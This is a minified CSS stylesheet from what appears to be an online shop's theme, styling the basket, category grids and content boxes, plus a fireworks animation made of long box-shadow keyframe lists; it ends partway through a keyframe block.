.svg--edit{fill:var(--other-icon-hover-color)}@media only screen and (max-width:767px){.yourOrder{display:none}.basket__header{padding:2rem 0}.basket__heading{font-size:1.8rem}#Master_CPH1_lblCartInfo{font-size:1.6rem}.basket__item-count,.basket__item-name,.basket__item-price,.basket__total-label,.basket__total-value{font-size:1.2rem}.basket__item-info{font-size:1.1rem}.basket__checkout-link{font-size:1.1rem}.basket__item td{font-size:1.4rem}.basket table{width:calc(100% - 4rem)!important}#underCart{font-size:1.4rem}#Master_CPH1_btnCheckout{border-radius:0}}@media only screen and (max-width:767px){.basket-wrapper{bottom:0;left:100%;position:fixed;top:0;transition:transform .4s ease-in-out;z-index:2;width:100%}.basket-wrapper--active{transform:translateX(-100%)}.basket{height:100%}.basket__header{position:sticky}.basket__header .svg--arrow-left-roundel .cls-1{stroke:var(--button-background-color)}.basket__heading{text-transform:uppercase}#Master_CPH1_lblCartInfo{padding:1.3rem}.basket__back{bottom:2rem;position:absolute;left:1.5rem;top:50%;width:4rem;height:4rem;transform:translateY(-50%)}.basket__back svg{display:block;max-height:100%;max-width:100%}.basket__back svg circle,.basket__back svg line,.basket__back svg path{stroke:var(--mobile-close-button-color)}.basket__item-count{margin:0 1rem}.basket__item-name{margin-bottom:.5rem}.basket__totals{padding:12.5rem}.basket__total{justify-content:space-between;margin-bottom:5rem}.basket__total-label{width:15rem}.basket__total-buttons{justify-content:flex-end;width:35rem}.basket__total-buttons .basket__button{margin-left:4rem}.basket__total-value{text-align:right;width:5rem}.basket__footer{bottom:0;left:0;position:absolute;right:0}.basket__footer::before{left:50rem;right:50rem}.basket__checkout{display:block}.basket table{margin:0 auto}.basket__item td{padding-bottom:1.5rem}.basket__item td:nth-of-type(1),.basket__item td:nth-of-type(2),.basket__item td:nth-of-type(3),.basket__item td:nth-of-type(5),.basket__item td:nth-of-type(6){width:1.8rem}.basket__item td:nth-of-type(7){text-align:right;width:6rem}.basket__item td:nth-of-type(4){box-sizing:border-box;padding-left:.8rem;padding-right:.8rem;width:calc(100% - 10.2rem)}#footCartDetails{margin:1rm 0 .4rem;padding-top:1rem}#underCart{margin:1rem}#Master_CPH1_cartPanel,#Master_CPH1_upCart,#cart{height:100%}#Master_CPH1_btnCheckout{font-size:1.7rem}}@media only screen and (min-width:768px){#Master_CPH1_btnCheckout{border-radius:0 0 var(--rounding) var(--rounding)}#Master_CPH1_cartPanel{position:relative}.yourOrder{flex-shrink:0;padding:1.4rem;text-align:center;box-sizing:border-box;width:100%;letter-spacing:normal}.cartBody{position:relative}.basket{position:absolute;text-align:center;top:100%}.basket__header{display:none}.basket__button{height:1rem;width:1rem}.basket__item-name,.basket__item-price,.basket__item-qty,.basket__total-label,.basket__total-value{font-size:1.4rem}.basket__item-name{margin-bottom:.3rem}.basket__item-info{font-size:1.2rem}.basket__totals{padding:1rem}.basket__total{margin-bottom:.5rem}.basket__total-label{text-align:center;width:60%}.basket__total-buttons{align-items:center;justify-content:flex-end;width:15%}.basket__total-buttons .basket__button{margin-left:.3rem}.basket__total-value{text-align:center;width:25%}.basket__footer{position:relative}.basket__footer::before{left:1rem;right:1rem}.basket__checkout{display:none}#Master_CPH1_lblCartInfo,.basket table{margin:1.5rem}.basket table{width:calc(100% - 3rem)!important}.basket__item td:nth-of-type(4){padding-left:.5rem;padding-right:.5rem}.basket__item td:nth-of-type(7){text-align:right}#Master_CPH1_lblCartInfo{font-size:1.4rem}#footCartDetails{font-size:1.6rem;margin-top:1.6rem;padding-top:1.6rem}#lnkFootCart{margin-bottom:.4rem}#underCart{font-size:1.4rem;margin:1.4rem}}@media only screen and (min-width:768px) and (max-width:991px){#Master_CPH1_cartPanel{min-width:30rem}#Master_CPH1_btnCheckout,.yourOrder{font-size:1.4rem}.basket__item td{font-size:1.2rem;padding-bottom:1rem}.basket__item td:nth-of-type(1),.basket__item td:nth-of-type(2),.basket__item td:nth-of-type(3),.basket__item td:nth-of-type(5),.basket__item td:nth-of-type(6){width:1.4rem}.basket__item td:nth-of-type(4){width:calc(100% - 17.5rem)}.basket__item td:nth-of-type(7){width:5.5rem}}@media only screen and (min-width:992px){#Master_CPH1_cartPanel{min-width:34rem;max-width:50rem}.yourOrder{font-size:1.8rem}.basket__item td{font-size:1.4rem;padding-bottom:1.8rem}.basket__item td:nth-of-type(1),.basket__item td:nth-of-type(2),.basket__item td:nth-of-type(3),.basket__item td:nth-of-type(5),.basket__item td:nth-of-type(6){width:1.8rem}.basket__item td:nth-of-type(4){width:calc(100% - 14.5rem)}.basket__item td:nth-of-type(7){width:6.5rem}#Master_CPH1_btnCheckout{font-size:1.9rem}}.boxes{display:flex;flex-wrap:wrap;justify-content:center;margin-left:auto;margin-right:auto;max-width:160rem;padding:4rem 2rem}.boxes>div{background-color:var(--background-color);border-radius:var(--rounding);box-shadow:var(--box-shadow);box-sizing:border-box;color:var(--color);flex-basis:100%;flex-grow:1;overflow:hidden;margin:1rem;padding:2rem}.boxes[data-boxes-per-row]>div{flex-basis:100%;flex-grow:0}.boxes>div h1,.boxes>div h2,.boxes>div h3,.boxes>div h4,.boxes>div h5,.boxes>div h6{margin:1em 0;text-transform:uppercase}.boxes>div img{margin-left:auto;margin-right:auto;max-width:100%}.boxes>div .box-img img{min-width:100%}.boxes>div p{margin:1em 0}@media only screen and (max-width:767px){.boxes>div h1,.boxes>div h2,.boxes>div h3,.boxes>div h4,.boxes>div h5,.boxes>div h6{font-size:2rem}.boxes>div .box-img{margin:-2rem -2rem 0}}@media only screen and (min-width:768px) and (max-width:1024px){.boxes>div{flex-basis:calc(50% - 2rem)}.boxes[data-boxes-per-row="2"]>div,.boxes[data-boxes-per-row="3"]>div,.boxes[data-boxes-per-row="4"]>div{flex-basis:calc(50% - 4rem)}.boxes>div h1,.boxes>div h2,.boxes>div h3,.boxes>div h4,.boxes>div h5,.boxes>div h6{font-size:2.2rem}.boxes>div .box-img{margin:-2rem -2rem 0}}@media only screen and (min-width:1025px){.boxes[data-boxes-per-row="2"]>div{flex-basis:calc(50% - 4rem)}.boxes[data-boxes-per-row="3"]>div{flex-basis:calc(33.3333333333% - 4rem)}.boxes>div h1,.boxes>div h2,.boxes>div h3,.boxes>div h4,.boxes>div h5,.boxes>div h6{font-size:2.4rem}.boxes>div .box-img{margin:-2rem -2rem 0}}@media only screen and (min-width:1025px) and (max-width:1279px){.boxes>div{flex-basis:calc(33.3333333333% - 4rem)}.boxes[data-boxes-per-row="4"]>div{flex-basis:calc(33.3333333333% - 4rem)}}@media only screen and (min-width:1280px){.boxes>div{flex-basis:calc(25% - 4rem)}.boxes[data-boxes-per-row="4"]>div{flex-basis:calc(25% - 4rem)}}.boxes--twiston{max-width:113.6rem}.boxes--twiston>div{border-radius:0;margin:0;padding:0}.boxes--twiston .boxes-img>div{padding:0}@media only screen and (max-width:767px){.boxes--twiston>div{width:100%}.boxes--twiston>div:first-of-type{border-radius:var(--rounding) var(--rounding) 0 0}.boxes--twiston>div:last-of-type{border-radius:0 0 var(--rounding) var(--rounding)}.boxes--twiston>div>div{padding:2rem}.boxes--twiston .boxes-img img{width:100%}.boxes--twiston .button{min-width:25rem}}@media only screen and (min-width:768px){.boxes--twiston>div{align-items:center;display:flex;flex:1 1 0;justify-content:center}.boxes--twiston>div:first-of-type{border-radius:var(--rounding) 0 0 var(--rounding)}.boxes--twiston>div:last-of-type{border-radius:0 var(--rounding) var(--rounding) 0}.boxes--twiston>div>div :not(.button){text-align:left}.boxes--twiston .boxes-img{align-items:stretch}.boxes--twiston .boxes-img img{max-width:none;min-height:100%;min-width:100%;object-fit:cover}.boxes--twiston .button{min-width:30rem}}@media only screen and (min-width:768px) and (max-width:1023px){.boxes--twiston>div>div{padding:2rem 3rem}}@media only screen and (min-width:1024px){.boxes--twiston>div>div{padding:2rem 6rem}}.categories{background-color:var(--background-color);color:var(--color)}.categories-wrapper{margin-left:auto;margin-right:auto;max-width:160rem}.categories h1,.categories h2,.categories h3,.categories h4,.categories h5,.categories h6{background-color:var(--heading-background-color);border-radius:var(--rounding);display:inline-block;padding:.75em 1em}a.home-category__anchor{background-color:var(--background-color);background-position:center;background-repeat:no-repeat;background-size:cover;border-color:var(--border-color);border-radius:var(--rounding);border-style:solid;box-sizing:border-box;color:var(--color);display:block;height:100%;overflow:hidden;position:relative;text-decoration:none}a.home-category__anchor:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color);color:var(--hover-color)}a.home-category__anchor::before{background-color:var(--overlay-color);bottom:0;content:"";left:0;position:absolute;right:0;top:0}a.home-category__anchor:hover::before{background-color:var(--hover-overlay-color)}@media only screen and (max-width:767px){.home-category__content{padding:1.5rem}}@media only screen and (min-width:768px){.home-category__content{padding:2rem}}.categories--chatburn .categories-middle{display:flex;flex-wrap:wrap;justify-content:center;margin:-1.5rem;padding:2rem 0 4rem}.categories--chatburn .categories-middle .home-category{margin:1.5rem}.categories--chatburn .home-category__anchor{align-items:center;border-radius:50%;display:flex;height:25rem;justify-content:center;width:25rem}.categories--chatburn .home-category__content{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;font-family:var(--bold-font);font-weight:700;height:100%;justify-content:center;position:relative}.categories--chatburn .home-category__content .hover-line__text{font-family:var(--bold-font);font-weight:700;margin-bottom:1rem;text-transform:uppercase}@media only screen and (max-width:767px){.categories--chatburn{padding:2rem 1.5rem}.categories--chatburn .home-category__anchor{border-width:1rem}.categories--chatburn .home-category__content .hover-line__text{font-size:2.8rem}.categories--chatburn .home-category__description{font-size:1.2rem}}@media only screen and (min-width:768px){.categories--chatburn{padding:4rem 3rem}.categories--chatburn .home-category__anchor{border-width:1rem}.categories--chatburn .home-category__content{padding:2rem}.categories--chatburn .home-category__content .hover-line__text{font-size:3rem}.categories--chatburn .home-category__description{font-size:1.4rem}}.categories--clitheroe .categories-middle{display:grid;padding:4rem 0}.categories--clitheroe .home-category__content{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;font-family:var(--bold-font);font-weight:700;height:100%;justify-content:center;position:relative}.categories--clitheroe .home-category__content .hover-line__text{font-family:var(--bold-font);font-weight:700;margin-bottom:1rem;text-transform:uppercase}@media only screen and (max-width:767px){.categories--clitheroe{padding:8rem 1.5rem 4rem}.categories--clitheroe .categories-middle{grid-template-columns:1fr;grid-auto-rows:15rem;grid-gap:1.5rem}.categories--clitheroe .home-category__anchor{border-width:.5rem}.categories--clitheroe .home-category__content .hover-line__text{font-size:2.8rem}.categories--clitheroe .home-category__description{font-size:1.2rem}}@media only screen and (min-width:768px){.categories--clitheroe{padding:8rem 2rem}.categories--clitheroe .categories-middle{grid-template-columns:1fr 1fr;grid-auto-rows:20rem;grid-gap:2rem}.categories--clitheroe .home-category__anchor{border-width:1rem}.categories--clitheroe .home-category__content{padding:2rem}.categories--clitheroe .home-category__content .hover-line__text{font-size:4rem}}.categories--ramsbottom h1,.categories--ramsbottom h2,.categories--ramsbottom h3,.categories--ramsbottom h4,.categories--ramsbottom h5,.categories--ramsbottom h6{text-transform:uppercase}.categories--ramsbottom .categories-middle{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:130rem;padding:2rem 0 4rem}.categories--ramsbottom .home-category__anchor{border-width:0;height:100%;display:block}.categories--ramsbottom .home-category__content{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;font-family:var(--bold-font);font-weight:700;height:100%;justify-content:center;position:relative}.categories--ramsbottom .home-category__content::after{border-color:var(--border-color);border-radius:var(--rounding);border-style:solid;content:"";position:absolute}.categories--ramsbottom .home-category__content .hover-line__text{font-family:var(--bold-font);font-weight:700;margin-bottom:1rem;text-transform:uppercase}@media only screen and (max-width:767px){.categories--ramsbottom{padding:2rem 1.5rem}.categories--ramsbottom h1,.categories--ramsbottom h2,.categories--ramsbottom h3,.categories--ramsbottom h4,.categories--ramsbottom h5,.categories--ramsbottom h6{font-size:1.8rem}.categories--ramsbottom .categories-middle{margin:-.75rem}.categories--ramsbottom .home-category{margin:.75rem;width:100%}.categories--ramsbottom .home-category__content .hover-line__text{font-size:2.8rem}.categories--ramsbottom .home-category__description{font-size:1.2rem}}@media only screen and (min-width:768px){.categories--ramsbottom{padding:4rem 3rem}.categories--ramsbottom h1,.categories--ramsbottom h2,.categories--ramsbottom h3,.categories--ramsbottom h4,.categories--ramsbottom h5,.categories--ramsbottom h6{font-size:2.4rem}.categories--ramsbottom .home-category__content{padding:2rem}.categories--ramsbottom .home-category__content .hover-line__text{font-size:3rem}.categories--ramsbottom .home-category__description{font-size:1.4rem}}@media only screen and (min-width:768px) and (max-width:1023px){.categories--ramsbottom .categories-middle{margin:-1rem}.categories--ramsbottom .home-category{margin:1rem;width:calc(50% - 2rem)}}@media only screen and (max-width:1023px){.categories--ramsbottom .home-category{height:30rem}.categories--ramsbottom .home-category__content{padding:2.4rem}.categories--ramsbottom .home-category__content::after{border-width:.4rem;bottom:1rem;left:1rem;right:1rem;top:1rem}}@media only screen and (min-width:1024px){.categories--ramsbottom .home-category__content{padding:3.6rem}.categories--ramsbottom .home-category__content::after{border-width:.6rem;bottom:1.5rem;left:1.5rem;right:1.5rem;top:1.5rem}}@media only screen and (min-width:1024px) and (max-width:1299px){.categories--ramsbottom .categories-middle{margin:-1.5rem auto}.categories--ramsbottom .home-category{height:33rem;margin:1.5rem;width:calc(33.333333% - 3rem)}}@media only screen and (min-width:1300px){.categories--ramsbottom .categories-middle{margin:-4.5rem auto}.categories--ramsbottom .home-category{height:36rem;margin:4.5rem;width:calc(33.333333% - 9rem)}}.categories--twiston .categories-wrapper{max-width:113.6rem}.categories--twiston .categories-middle{display:grid}.categories--twiston a.home-category__anchor{display:flex;align-items:center;justify-content:center}.categories--twiston .home-category__content .hover-line__text{display:block;font-family:var(--bold-font);font-weight:700;text-transform:uppercase}@media only screen and (max-width:767px){.categories--twiston .categories-wrapper{padding:4rem 2rem}.categories--twiston .categories-middle{grid-auto-rows:18rem;grid-gap:2rem;grid-template-columns:1fr;padding:3rem 0}.categories--twiston .home-category__content .hover-line__text{font-size:4rem}}@media only screen and (min-width:768px){.categories--twiston .categories-middle{grid-auto-rows:24.5rem;grid-template-columns:1fr 1fr}.categories--twiston .categories-middle .home-category:nth-of-type(3n+1){grid-row:span 2}}@media only screen and (min-width:768px) and (max-width:1023px){.categories--twiston .categories-wrapper{padding:4rem 2rem}.categories--twiston .categories-middle{grid-gap:2rem;padding:3rem 0}.categories--twiston .home-category__content .hover-line__text{font-size:4rem}}@media only screen and (min-width:1024px){.categories--twiston .categories-wrapper{padding:4rem}.categories--twiston .categories-middle{grid-gap:3.8rem;padding:4rem 0}.categories--twiston .home-category__content .hover-line__text{font-size:6rem}}.choice__svg--icon{fill:var(--color)!important;margin:0 auto}@media only screen and (max-width:767px){.choice__svg--icon{height:6rem}}@media only screen and (min-width:768px){.choice__svg--icon{height:12rem}}.content{background-color:var(--background-color);color:var(--color);padding:4rem 2rem}.content>div{margin:0 auto;max-width:160rem}.content img,.content svg{margin:2rem auto;max-height:100%;max-width:100%}.content--clitheroe{max-width:none;position:relative;text-align:left}.content--clitheroe::after{border-bottom-color:transparent;border-bottom-style:solid;border-right-color:var(--trim-color);border-right-style:solid;border-top-color:transparent;border-top-style:solid;bottom:0;clear:both;content:"";height:0;position:absolute;right:0;transform:translateY(50%);width:0}.content--clitheroe>*{position:relative;z-index:1}.content--clitheroe>div{display:flex}.content--clitheroe h1,.content--clitheroe h2,.content--clitheroe h3,.content--clitheroe h4,.content--clitheroe h5,.content--clitheroe h6{text-transform:uppercase}.content--clitheroe img{border-radius:var(--rounding) 0 0 var(--rounding);box-shadow:-1rem 1rem 1rem 0 rgba(64,64,64,.5);margin:2rem -2rem 0 auto}@media only screen and (max-width:767px){.content--clitheroe{padding:4rem 2rem}.content--clitheroe::after{border-bottom-width:15rem;border-right-width:10rem;border-top-width:15rem}.content--clitheroe>div{flex-direction:column}.content--clitheroe h1,.content--clitheroe h2,.content--clitheroe h3,.content--clitheroe h4,.content--clitheroe h5,.content--clitheroe h6{font-size:4rem}.content--clitheroe img{max-width:80%}}@media only screen and (min-width:768px){.content--clitheroe{padding:8rem 2rem}.content--clitheroe::after{border-bottom-width:30rem;border-right-width:14rem;border-top-width:30rem}.content--clitheroe>div>div{flex:1 1 0}.content--clitheroe>div>div:first-of-type{padding:2rem 8rem}.content--clitheroe h1,.content--clitheroe h2,.content--clitheroe h3,.content--clitheroe h4,.content--clitheroe h5,.content--clitheroe h6{font-size:4.8rem}}.content--ramsbottom h1,.content--ramsbottom h2,.content--ramsbottom h3,.content--ramsbottom h4,.content--ramsbottom h5,.content--ramsbottom h6{background-color:var(--trim-color);border-radius:var(--rounding);display:inline-block;padding:.75em 1em;text-transform:uppercase}@media only screen and (max-width:767px){.content--ramsbottom h1,.content--ramsbottom h2,.content--ramsbottom h3,.content--ramsbottom h4,.content--ramsbottom h5,.content--ramsbottom h6{font-size:1.8rem}}@media only screen and (min-width:768px){.content--ramsbottom h1,.content--ramsbottom h2,.content--ramsbottom h3,.content--ramsbottom h4,.content--ramsbottom h5,.content--ramsbottom h6{font-size:2.4rem}}.content--twiston{box-sizing:border-box;margin:0 auto;max-width:113.6rem;padding:0}@media only screen and (max-width:767px){.content--twiston{width:calc(100% - 4rem)}}@media only screen and (min-width:768px){.content--twiston{text-align:left}.content--twiston>div{align-items:center;display:flex}.content--twiston>div>div{box-sizing:border-box;flex:1 1 0}.content img,.content svg{margin:0 auto}}@media only screen and (max-width:1023px){.content--twiston>div>div:first-of-type{padding:2rem}}@media only screen and (min-width:1024px){.content--twiston>div>div:first-of-type{padding:3rem 5rem}}.pyro{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.pyro>.after,.pyro>.before{position:absolute;width:7px;height:7px;border-radius:50%;box-shadow:0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff,0 0 #fff;-moz-animation:1s bang ease-out infinite backwards,1s gravity ease-in infinite backwards,5s position linear infinite backwards;-webkit-animation:1s bang ease-out infinite backwards,1s gravity ease-in infinite backwards,5s position linear infinite backwards;-o-animation:1s bang ease-out infinite backwards,1s gravity ease-in infinite backwards,5s position linear infinite backwards;-ms-animation:1s bang ease-out infinite backwards,1s gravity ease-in infinite backwards,5s position linear infinite backwards;animation:1s bang ease-out infinite backwards,1s gravity ease-in infinite backwards,5s position linear infinite backwards}.pyro>.after{-moz-animation-delay:1.25s,1.25s,1.25s;-webkit-animation-delay:1.25s,1.25s,1.25s;-o-animation-delay:1.25s,1.25s,1.25s;-ms-animation-delay:1.25s,1.25s,1.25s;animation-delay:1.25s,1.25s,1.25s;-moz-animation-duration:1.25s,1.25s,6.25s;-webkit-animation-duration:1.25s,1.25s,6.25s;-o-animation-duration:1.25s,1.25s,6.25s;-ms-animation-duration:1.25s,1.25s,6.25s;animation-duration:1.25s,1.25s,6.25s}@-webkit-keyframes bang{to{box-shadow:326px 18px hsl(48deg,100%,50%),83px -285px hsl(48deg,100%,50%),27px -191px hsl(48deg,100%,50%),-101px -307px hsl(48deg,100%,50%),39px -558px hsl(48deg,100%,50%),-12px -76px hsl(48deg,100%,50%),-19px -224px hsl(48deg,100%,50%),319px -306px hsl(48deg,100%,50%),307px -325px hsl(48deg,100%,50%),-209px 89px hsl(48deg,100%,50%),-185px -370px hsl(48deg,100%,50%),-44px -142px hsl(48deg,100%,50%),87px -485px hsl(48deg,100%,50%),-140px -344px hsl(48deg,100%,50%),-321px -245px hsl(48deg,100%,50%),330px -510px hsl(48deg,100%,50%),-40px -234px hsl(48deg,100%,50%),-177px -63px hsl(48deg,100%,50%),-10px -529px hsl(48deg,100%,50%),194px -291px hsl(48deg,100%,50%),166px -58px hsl(48deg,100%,50%),-345px -189px hsl(48deg,100%,50%),208px 11px hsl(48deg,100%,50%),243px -70px hsl(48deg,100%,50%),342px -554px hsl(48deg,100%,50%),245px -385px hsl(48deg,100%,50%),-228px -624px hsl(48deg,100%,50%),103px -579px hsl(48deg,100%,50%),-34px -363px hsl(48deg,100%,50%),-81px -277px hsl(48deg,100%,50%),-57px 111px hsl(48deg,100%,50%),-178px -5px hsl(48deg,100%,50%),-332px -589px hsl(48deg,100%,50%),217px -339px hsl(48deg,100%,50%),-56px 76px hsl(48deg,100%,50%),125px -367px hsl(48deg,100%,50%),177px 4px hsl(48deg,100%,50%),-123px -156px hsl(48deg,100%,50%),284px 104px hsl(48deg,100%,50%),-52px -430px hsl(48deg,100%,50%),49px 58px hsl(48deg,100%,50%),22px -99px hsl(48deg,100%,50%),-56px -178px hsl(48deg,100%,50%),-177px -403px hsl(48deg,100%,50%),-166px -54px hsl(48deg,100%,50%),-44px 91px hsl(48deg,100%,50%),290px -201px hsl(48deg,100%,50%),-4px -23px hsl(48deg,100%,50%),-120px -19px hsl(48deg,100%,50%),-262px -383px hsl(48deg,100%,50%),288px -212px hsl(48deg,100%,50%),-183px -100px hsl(48deg,100%,50%),102px 2px hsl(48deg,100%,50%),-78px -425px hsl(48deg,100%,50%),288px -341px hsl(48deg,100%,50%),-306px 119px hsl(48deg,100%,50%),241px -464px hsl(48deg,100%,50%),314px -516px hsl(48deg,100%,50%),-203px 33px hsl(48deg,100%,50%),78px -144px hsl(48deg,100%,50%),30px -231px hsl(48deg,100%,50%),219px -35px hsl(48deg,100%,50%),179px -58px hsl(48deg,100%,50%),-267px -483px hsl(48deg,100%,50%),103px 28px hsl(48deg,100%,50%),257px -444px hsl(48deg,100%,50%),159px -331px hsl(48deg,100%,50%),-8px -380px hsl(48deg,100%,50%),-11px -545px hsl(48deg,100%,50%),152px 51px hsl(48deg,100%,50%),61px -255px hsl(48deg,100%,50%),301px -73px hsl(48deg,100%,50%),106px -512px hsl(48deg,100%,50%),106px -40px hsl(48deg,100%,50%),244px -142px hsl(48deg,100%,50%),-356px 15px hsl(48deg,100%,50%),-252px -188px hsl(48deg,100%,50%),261px -520px hsl(48deg,100%,50%),-43px -604px hsl(48deg,100%,50%),-331px -614px hsl(48deg,100%,50%),206px -469px hsl(48deg,100%,50%),-255px -216px hsl(48deg,100%,50%),-71px -517px hsl(48deg,100%,50%),-148px 64px hsl(48deg,100%,50%),375px -526px hsl(48deg,100%,50%),-262px 87px hsl(48deg,100%,50%),-326px -410px hsl(48deg,100%,50%),-2px -439px hsl(48deg,100%,50%),-342px 117px hsl(48deg,100%,50%),176px -313px hsl(48deg,100%,50%),-63px -539px hsl(48deg,100%,50%),36px -129px hsl(48deg,100%,50%),-199px 79px hsl(48deg,100%,50%),356px -279px hsl(48deg,100%,50%),314px 121px hsl(48deg,100%,50%),-50px -70px hsl(48deg,100%,50%),2px -218px hsl(48deg,100%,50%),104px -252px hsl(48deg,100%,50%),153px -33px hsl(48deg,100%,50%),-137px 101px hsl(48deg,100%,50%),-223px 62px hsl(48deg,100%,50%)}}@-moz-keyframes bang{to{box-shadow:326px 18px hsl(48deg,100%,50%),83px -285px hsl(48deg,100%,50%),27px -191px hsl(48deg,100%,50%),-101px -307px hsl(48deg,100%,50%),39px -558px hsl(48deg,100%,50%),-12px -76px hsl(48deg,100%,50%),-19px -224px hsl(48deg,100%,50%),319px -306px hsl(48deg,100%,50%),307px -325px hsl(48deg,100%,50%),-209px 89px hsl(48deg,100%,50%),-185px -370px hsl(48deg,100%,50%),-44px -142px hsl(48deg,100%,50%),87px -485px hsl(48deg,100%,50%),-140px -344px hsl(48deg,100%,50%),-321px -245px hsl(48deg,100%,50%),330px -510px hsl(48deg,100%,50%),-40px -234px hsl(48deg,100%,50%),-177px -63px hsl(48deg,100%,50%),-10px -529px hsl(48deg,100%,50%),194px -291px hsl(48deg,100%,50%),166px -58px hsl(48deg,100%,50%),-345px -189px hsl(48deg,100%,50%),208px 11px hsl(48deg,100%,50%),243px -70px hsl(48deg,100%,50%),342px -554px hsl(48deg,100%,50%),245px -385px hsl(48deg,100%,50%),-228px -624px hsl(48deg,100%,50%),103px -579px hsl(48deg,100%,50%),-34px -363px hsl(48deg,100%,50%),-81px -277px hsl(48deg,100%,50%),-57px 111px hsl(48deg,100%,50%),-178px -5px hsl(48deg,100%,50%),-332px -589px hsl(48deg,100%,50%),217px -339px hsl(48deg,100%,50%),-56px 76px hsl(48deg,100%,50%),125px -367px hsl(48deg,100%,50%),177px 4px hsl(48deg,100%,50%),-123px -156px hsl(48deg,100%,50%),284px 104px hsl(48deg,100%,50%),-52px -430px hsl(48deg,100%,50%),49px 58px hsl(48deg,100%,50%),22px -99px hsl(48deg,100%,50%),-56px -178px hsl(48deg,100%,50%),-177px -403px hsl(48deg,100%,50%),-166px -54px hsl(48deg,100%,50%),-44px 91px hsl(48deg,100%,50%),290px -201px hsl(48deg,100%,50%),-4px -23px hsl(48deg,100%,50%),-120px -19px hsl(48deg,100%,50%),-262px -383px hsl(48deg,100%,50%),288px -212px hsl(48deg,100%,50%),-183px -100px hsl(48deg,100%,50%),102px 2px hsl(48deg,100%,50%),-78px -425px hsl(48deg,100%,50%),288px -341px hsl(48deg,100%,50%),-306px 119px hsl(48deg,100%,50%),241px -464px hsl(48deg,100%,50%),314px -516px hsl(48deg,100%,50%),-203px 33px hsl(48deg,100%,50%),78px -144px hsl(48deg,100%,50%),30px -231px hsl(48deg,100%,50%),219px -35px hsl(48deg,100%,50%),179px -58px hsl(48deg,100%,50%),-267px -483px hsl(48deg,100%,50%),103px 28px hsl(48deg,100%,50%),257px -444px hsl(48deg,100%,50%),159px -331px hsl(48deg,100%,50%),-8px -380px hsl(48deg,100%,50%),-11px -545px hsl(48deg,100%,50%),152px 51px hsl(48deg,100%,50%),61px -255px hsl(48deg,100%,50%),301px -73px hsl(48deg,100%,50%),106px -512px hsl(48deg,100%,50%),106px -40px hsl(48deg,100%,50%),244px -142px hsl(48deg,100%,50%),-356px 15px hsl(48deg,100%,50%),-252px -188px hsl(48deg,100%,50%),261px -520px hsl(48deg,100%,50%),-43px -604px hsl(48deg,100%,50%),-331px -614px hsl(48deg,100%,50%),206px -469px hsl(48deg,100%,50%),-255px -216px hsl(48deg,100%,50%),-71px -517px hsl(48deg,100%,50%),-148px 64px hsl(48deg,100%,50%),375px -526px hsl(48deg,100%,50%),-262px 87px hsl(48deg,100%,50%),-326px -410px hsl(48deg,100%,50%),-2px -439px hsl(48deg,100%,50%),-342px 117px hsl(48deg,100%,50%),176px -313px hsl(48deg,100%,50%),-63px -539px hsl(48deg,100%,50%),36px -129px hsl(48deg,100%,50%),-199px 79px hsl(48deg,100%,50%),356px -279px hsl(48deg,100%,50%),314px 121px hsl(48deg,100%,50%),-50px -70px hsl(48deg,100%,50%),2px -218px hsl(48deg,100%,50%),104px -252px hsl(48deg,100%,50%),153px -33px hsl(48deg,100%,50%),-137px 101px hsl(48deg,100%,50%),-223px 62px hsl(48deg,100%,50%)}}@-o-keyframes bang{to{box-shadow:326px 18px hsl(48deg,100%,50%),83px -285px hsl(48deg,100%,50%),27px -191px hsl(48deg,100%,50%),-101px -307px hsl(48deg,100%,50%),39px -558px hsl(48deg,100%,50%),-12px -76px hsl(48deg,100%,50%),-19px -224px hsl(48deg,100%,50%),319px -306px hsl(48deg,100%,50%),307px -325px hsl(48deg,100%,50%),-209px 89px hsl(48deg,100%,50%),-185px -370px hsl(48deg,100%,50%),-44px -142px hsl(48deg,100%,50%),87px -485px hsl(48deg,100%,50%),-140px -344px hsl(48deg,100%,50%),-321px -245px hsl(48deg,100%,50%),330px -510px hsl(48deg,100%,50%),-40px -234px hsl(48deg,100%,50%),-177px -63px hsl(48deg,100%,50%),-10px -529px hsl(48deg,100%,50%),194px -291px hsl(48deg,100%,50%),166px -58px hsl(48deg,100%,50%),-345px -189px hsl(48deg,100%,50%),208px 11px hsl(48deg,100%,50%),243px -70px hsl(48deg,100%,50%),342px -554px hsl(48deg,100%,50%),245px -385px hsl(48deg,100%,50%),-228px -624px hsl(48deg,100%,50%),103px -579px hsl(48deg,100%,50%),-34px -363px hsl(48deg,100%,50%),-81px -277px hsl(48deg,100%,50%),-57px 111px hsl(48deg,100%,50%),-178px -5px hsl(48deg,100%,50%),-332px -589px hsl(48deg,100%,50%),217px -339px hsl(48deg,100%,50%),-56px 76px hsl(48deg,100%,50%),125px -367px hsl(48deg,100%,50%),177px 4px hsl(48deg,100%,50%),-123px -156px hsl(48deg,100%,50%),284px 